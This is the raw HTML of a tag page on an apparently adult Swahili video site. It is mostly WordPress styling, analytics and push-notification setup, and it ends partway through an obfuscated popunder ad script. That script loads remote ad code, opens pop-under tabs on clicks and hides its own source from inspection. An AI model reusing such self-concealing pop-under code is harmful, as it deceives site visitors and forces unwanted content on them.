

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bongotamu.com/tag/kutombana-mkundu/
body_size: 19986
content:
<!DOCTYPE html>


<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta content='width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0' name='viewport' />
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="icon" href="
https://bongotamu.com/wp-content/themes/retrotube/assets/img/niches/college/favicon.png">

<!-- Meta social networks -->

<!-- Temp Style -->
	<style>
		#page {
			max-width: 1300px;
			margin: 10px auto;
			background: rgba(0,0,0,0.85);
			box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
			-moz-box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
			-webkit-box-shadow: 0 0 10px rgba(0, 0, 0, 0.50);
			-webkit-border-radius: 10px;
			-moz-border-radius: 10px;
			border-radius: 10px;
		}
	</style>
<style>
	.post-thumbnail {
		aspect-ratio: 16/9;
	}
	.post-thumbnail video,
	.post-thumbnail img {
		object-fit: cover;
	}

	.video-debounce-bar {
		background: #ffcc00!important;
	}

					body.custom-background {
			background-image: url(https://bongotamu.com/wp-content/uploads/2020/08/photo_2020-08-10_12-04-06.jpg);
			background-color: !important;
			background-repeat: ;
			background-attachment: ;
			background-position: ;
			background-size: ;
		}
	
			#site-navigation {
			background: #222222;
		}
	
	.site-title a {
		font-family: ;
		font-size: 0px;
	}
	.site-branding .logo img {
		max-width: 250px;
		max-height: 120px;
		margin-top: 0px;
		margin-left: 0px;
	}
	a,
	.site-title a i,
	.thumb-block:hover .rating-bar i,
	.categories-list .thumb-block:hover .entry-header .cat-title:before,
	.required,
	.like #more:hover i,
	.dislike #less:hover i,
	.top-bar i:hover,
	.main-navigation .menu-item-has-children > a:after,
	.menu-toggle i,
	.main-navigation.toggled li:hover > a,
	.main-navigation.toggled li.focus > a,
	.main-navigation.toggled li.current_page_item > a,
	.main-navigation.toggled li.current-menu-item > a,
	#filters .filters-select:after,
	.morelink i,
	.top-bar .membership a i,
	.thumb-block:hover .photos-count i {
		color: #ffcc00;
	}
	button,
	.button,
	input[type="button"],
	input[type="reset"],
	input[type="submit"],
	.label,
	.pagination ul li a.current,
	.pagination ul li a:hover,
	body #filters .label.secondary.active,
	.label.secondary:hover,
	.main-navigation li:hover > a,
	.main-navigation li.focus > a,
	.main-navigation li.current_page_item > a,
	.main-navigation li.current-menu-item > a,
	.widget_categories ul li a:hover,
	.comment-reply-link,
	a.tag-cloud-link:hover,
	.template-actors li a:hover {
		border-color: #ffcc00!important;
		background-color: #ffcc00!important;
	}
	.rating-bar-meter,
	.vjs-play-progress,
	#filters .filters-options span:hover,
	.bx-wrapper .bx-controls-direction a,
	.top-bar .social-share a:hover,
	.thumb-block:hover span.hd-video,
	.featured-carousel .slide a:hover span.hd-video,
	.appContainer .ctaButton {
		background-color: #ffcc00!important;
	}
	#video-tabs button.tab-link.active,
	.title-block,
	.widget-title,
	.page-title,
	.page .entry-title,
	.comments-title,
	.comment-reply-title,
	.morelink:hover {
		border-color: #ffcc00!important;
	}

	/* Small desktops ----------- */
	@media only screen  and (min-width : 64.001em) and (max-width : 84em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

	/* Desktops and laptops ----------- */
	@media only screen  and (min-width : 84.001em) {
		#main .thumb-block {
			width: 25%!important;
		}
	}

</style>

<!-- Google Analytics -->

<!-- Meta Verification -->

<title>kutombana mkundu &#8211; Bongo Tamu</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Bongo Tamu &raquo; Feed" href="https://bongotamu.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bongo Tamu &raquo; Comments Feed" href="https://bongotamu.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bongo Tamu &raquo; kutombana mkundu Tag Feed" href="https://bongotamu.com/tag/kutombana-mkundu/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://bongotamu.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wpst-font-awesome-css' href='https://bongotamu.com/wp-content/themes/retrotube/assets/stylesheets/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpst-style-css' href='https://bongotamu.com/wp-content/themes/retrotube/style.css?ver=1.13.0.1767704565' type='text/css' media='all' />
<script type="3d5544a268face67832027d9-text/javascript" src="https://bongotamu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="3d5544a268face67832027d9-text/javascript" src="https://bongotamu.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="3d5544a268face67832027d9-text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NCTZ94P" id="google_gtagjs-js" async></script>
<script type="3d5544a268face67832027d9-text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["bongotamu.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NCTZ94P");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://bongotamu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://bongotamu.com/wp-json/wp/v2/tags/196" />
<meta name="generator" content="Site Kit by Google 1.170.0" /><meta name="onesignal-plugin" content="wordpress-3.8.0">
  <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js" defer type="3d5544a268face67832027d9-text/javascript"></script>
  <script type="3d5544a268face67832027d9-text/javascript">
          window.OneSignalDeferred = window.OneSignalDeferred || [];
          OneSignalDeferred.push(async function(OneSignal) {
            await OneSignal.init({
              appId: "a18ad505-a7a0-414d-ad92-adf7a0483262",
              serviceWorkerOverrideForTypical: true,
              path: "https://bongotamu.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/",
              serviceWorkerParam: { scope: "/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/push/onesignal/" },
              serviceWorkerPath: "OneSignalSDKWorker.js",
            });
          });

          // Unregister the legacy OneSignal service worker to prevent scope conflicts
          if (navigator.serviceWorker) {
            navigator.serviceWorker.getRegistrations().then((registrations) => {
              // Iterate through all registered service workers
              registrations.forEach((registration) => {
                // Check the script URL to identify the specific service worker
                if (registration.active && registration.active.scriptURL.includes('OneSignalSDKWorker.js.php')) {
                  // Unregister the service worker
                  registration.unregister().then((success) => {
                    if (success) {
                      console.log('OneSignalSW: Successfully unregistered:', registration.active.scriptURL);
                    } else {
                      console.log('OneSignalSW: Failed to unregister:', registration.active.scriptURL);
                    }
                  });
                }
              });
            }).catch((error) => {
              console.error('Error fetching service worker registrations:', error);
            });
        }
        </script>
<meta name="generator" content="Elementor 3.34.2; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://bongotamu.com/wp-content/uploads/2024/06/cropped-Bongo-Tamu-icon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://bongotamu.com/wp-content/uploads/2024/06/cropped-Bongo-Tamu-icon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://bongotamu.com/wp-content/uploads/2024/06/cropped-Bongo-Tamu-icon-180x180.png" />
<meta name="msapplication-TileImage" content="https://bongotamu.com/wp-content/uploads/2024/06/cropped-Bongo-Tamu-icon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.teleglink {
  display: block;
  margin-left: auto;
  margin-right: auto;
  width: 90%;
}		</style>
		</head>  <body class="archive tag tag-kutombana-mkundu tag-196 wp-embed-responsive wp-theme-retrotube custom-background group-blog hfeed elementor-default elementor-kit-4892"> 	 	<script type="3d5544a268face67832027d9-application/javascript">
(function() {
    function randStr(e,t){for(var n="",r=t||"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=0;o<e;o++)n+=r.charAt(Math.floor(Math.random()*r.length));return n}function generateContent(){return void 0===generateContent.val&&(generateContent.val="document.dispatchEvent("+randStr(4*Math.random()+3)+");"),generateContent.val}try{Object.defineProperty(document.currentScript,"innerHTML",{get:generateContent}),Object.defineProperty(document.currentScript,"textContent",{get:generateContent})}catch(e){};

    //version 7.0.0

    var adConfig = {
    "ads_host": "a.pemsrv.com",
    "syndication_host": "s.pemsrv.com",
    "idzone": 5581024,
    "popup_fallback": false,
    "popup_force": false,
    "chrome_enabled": true,
    "new_tab": false,
    "frequency_period": 5,
    "frequency_count": 3,
    "trigger_method": 3,
    "trigger_class": "",
    "trigger_delay": 10,
    "capping_enabled": true,
    "tcf_enabled": true,
    "only_inline": false
};

window.document.querySelectorAll||(document.querySelectorAll=document.body.querySelectorAll=Object.querySelectorAll=function(e,o,t,i,n){var r=document,a=r.createStyleSheet();for(n=r.all,o=[],t=(e=e.replace(/\[for\b/gi,"[htmlFor").split(",")).length;t--;){for(a.addRule(e[t],"k:v"),i=n.length;i--;)n[i].currentStyle.k&&o.push(n[i]);a.removeRule(0)}return o});var popMagic={version:7,cookie_name:"",url:"",config:{},open_count:0,top:null,browser:null,venor_loaded:!1,venor:!1,tcfData:null,configTpl:{ads_host:"",syndication_host:"",idzone:"",frequency_period:720,frequency_count:1,trigger_method:1,trigger_class:"",popup_force:!1,popup_fallback:!1,chrome_enabled:!0,new_tab:!1,cat:"",tags:"",el:"",sub:"",sub2:"",sub3:"",only_inline:!1,trigger_delay:0,capping_enabled:!0,tcf_enabled:!1,cookieconsent:!0,should_fire:function(){return!0},on_redirect:null},init:function(e){if(void 0!==e.idzone&&e.idzone){void 0===e.customTargeting&&(e.customTargeting=[]),window.customTargeting=e.customTargeting||null;var o=Object.keys(e.customTargeting).filter(function(e){return e.search("ex_")>=0});for(var t in o.length&&o.forEach(function(e){return this.configTpl[e]=null}.bind(this)),this.configTpl)Object.prototype.hasOwnProperty.call(this.configTpl,t)&&(void 0!==e[t]?this.config[t]=e[t]:this.config[t]=this.configTpl[t]);if(void 0!==this.config.idzone&&""!==this.config.idzone){!0!==this.config.only_inline&&this.loadHosted();var i=this;this.checkTCFConsent(function(){"complete"===document.readyState?i.preparePopWait():i.addEventToElement(window,"load",i.preparePop)})}}},getCountFromCookie:function(){if(!this.config.cookieconsent)return 0;var e=popMagic.getCookie(popMagic.cookie_name),o=void 0===e?0:parseInt(e);return isNaN(o)&&(o=0),o},getLastOpenedTimeFromCookie:function(){var e=popMagic.getCookie(popMagic.cookie_name),o=null;if(void 0!==e){var t=e.split(";")[1];o=t>0?parseInt(t):0}return isNaN(o)&&(o=null),o},shouldShow:function(e){if(e=e||!1,!popMagic.config.capping_enabled){var o=!0,t=popMagic.config.should_fire;try{e||"function"!=typeof t||(o=Boolean(t()))}catch(e){console.error("Error executing should fire callback function:",e)}return o&&0===popMagic.open_count}if(popMagic.open_count>=popMagic.config.frequency_count)return!1;var i=popMagic.getCountFromCookie(),n=popMagic.getLastOpenedTimeFromCookie(),r=Math.floor(Date.now()/1e3),a=n+popMagic.config.trigger_delay;return!(n&&a>r)&&(popMagic.open_count=i,!(i>=popMagic.config.frequency_count))},venorShouldShow:function(){return popMagic.venor_loaded&&"0"===popMagic.venor},setAsOpened:function(e){var o=e?e.target||e.srcElement:null,t={id:"",tagName:"",classes:"",text:"",href:"",elm:""};void 0!==o&&null!=o&&(t={id:void 0!==o.id&&null!=o.id?o.id:"",tagName:void 0!==o.tagName&&null!=o.tagName?o.tagName:"",classes:void 0!==o.classList&&null!=o.classList?o.classList:"",text:void 0!==o.outerText&&null!=o.outerText?o.outerText:"",href:void 0!==o.href&&null!=o.href?o.href:"",elm:o});var i=new CustomEvent("creativeDisplayed-"+popMagic.config.idzone,{detail:t});if(document.dispatchEvent(i),popMagic.config.capping_enabled){var n=1;n=0!==popMagic.open_count?popMagic.open_count+1:popMagic.getCountFromCookie()+1;var r=Math.floor(Date.now()/1e3);popMagic.config.cookieconsent&&popMagic.setCookie(popMagic.cookie_name,n+";"+r,popMagic.config.frequency_period)}else++popMagic.open_count},loadHosted:function(){var e=document.createElement("script");for(var o in e.type="application/javascript",e.async=!0,e.src="//"+this.config.ads_host+"/popunder1000.js",e.id="popmagicldr",this.config)Object.prototype.hasOwnProperty.call(this.config,o)&&"ads_host"!==o&&"syndication_host"!==o&&e.setAttribute("data-exo-"+o,this.config[o]);var t=document.getElementsByTagName("body").item(0);t.firstChild?t.insertBefore(e,t.firstChild):t.appendChild(e)},preparePopWait:function(){setTimeout(popMagic.preparePop,400)},preparePop:function(){if("object"!=typeof exoJsPop101||!Object.prototype.hasOwnProperty.call(exoJsPop101,"add")){if(popMagic.top=self,popMagic.top!==self)try{top.document.location.toString()&&(popMagic.top=top)}catch(e){}if(popMagic.cookie_name="zone-cap-"+popMagic.config.idzone,popMagic.config.capping_enabled||(document.cookie=popMagic.cookie_name+"=;expires=Thu, 01 Jan 1970 00:00:01 GMT; path=/"),popMagic.shouldShow(!0)){var e=new XMLHttpRequest;e.onreadystatechange=function(){e.readyState==XMLHttpRequest.DONE&&(popMagic.venor_loaded=!0,200==e.status?popMagic.venor=e.responseText:popMagic.venor="0")};var o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol;e.open("GET",o+"//"+popMagic.config.syndication_host+"/venor.php",!0);try{e.send()}catch(e){popMagic.venor_loaded=!0}}if(popMagic.buildUrl(),popMagic.browser=popMagic.browserDetector.getBrowserInfo(),popMagic.config.chrome_enabled||!popMagic.browser.isChrome){var t=popMagic.getPopMethod(popMagic.browser);popMagic.addEvent("click",t)}}},getPopMethod:function(e){return popMagic.config.popup_force||popMagic.config.popup_fallback&&e.isChrome&&e.version>=68&&!e.isMobile?popMagic.methods.popup:e.isMobile?popMagic.methods.default:e.isChrome?popMagic.methods.chromeTab:popMagic.methods.default},checkTCFConsent:function(e){if(this.config.tcf_enabled&&"function"==typeof window.__tcfapi){var o=this;window.__tcfapi("addEventListener",2,function(t,i){i&&(o.tcfData=t,"tcloaded"!==t.eventStatus&&"useractioncomplete"!==t.eventStatus||(window.__tcfapi("removeEventListener",2,function(){},t.listenerId),e()))})}else e()},buildUrl:function(){var e,o="https:"!==document.location.protocol&&"http:"!==document.location.protocol?"https:":document.location.protocol,t=top===self?document.URL:document.referrer,i={type:"inline",name:"popMagic",ver:this.version},n="";customTargeting&&Object.keys(customTargeting).length&&("object"==typeof customTargeting?Object.keys(customTargeting):customTargeting).forEach(function(o){"object"==typeof customTargeting?e=customTargeting[o]:Array.isArray(customTargeting)&&(e=scriptEl.getAttribute(o));var t=o.replace("data-exo-","");n+="&"+t+"="+e});var r=this.tcfData&&this.tcfData.gdprApplies&&!0===this.tcfData.gdprApplies?1:0;this.url=o+"//"+this.config.syndication_host+"/v1/link.php?cat="+this.config.cat+"&idzone="+this.config.idzone+"&type=8&p="+encodeURIComponent(t)+"&sub="+this.config.sub+(""!==this.config.sub2?"&sub2="+this.config.sub2:"")+(""!==this.config.sub3?"&sub3="+this.config.sub3:"")+"&block=1&el="+this.config.el+"&tags="+this.config.tags+"&scr_info="+function(e){var o=e.type+"|"+e.name+"|"+e.ver;return encodeURIComponent(btoa(o))}(i)+n+"&gdpr="+r+"&cb="+Math.floor(1e9*Math.random()),this.tcfData&&this.tcfData.tcString?this.url+="&gdpr_consent="+encodeURIComponent(this.tcfData.tcString):this.url+="&cookieconsent="+this.config.cookieconsent},addEventToElement:function(e,o,t){e.addEventListener?e.addEventListener(o,t,!1):e.attachEvent?(e["e"+o+t]=t,e[o+t]=function(){e["e"+o+t](window.event)},e.attachEvent("on"+o,e[o+t])):e["on"+o]=e["e"+o+t]},getTriggerClasses:function(){var e,o=[];-1===popMagic.config.trigger_class.indexOf(",")?e=popMagic.config.trigger_class.split(" "):e=popMagic.config.trigger_class.replace(/\s/g,"").split(",");for(var t=0;t<e.length;t++)""!==e[t]&&o.push("."+e[t]);return o},addEvent:function(e,o){var t;if("3"!=popMagic.config.trigger_method)if("2"!=popMagic.config.trigger_method||""==popMagic.config.trigger_class)if("4"!=popMagic.config.trigger_method||""==popMagic.config.trigger_class)if("5"!=popMagic.config.trigger_method||""==popMagic.config.trigger_class)popMagic.addEventToElement(document,e,o);else{var 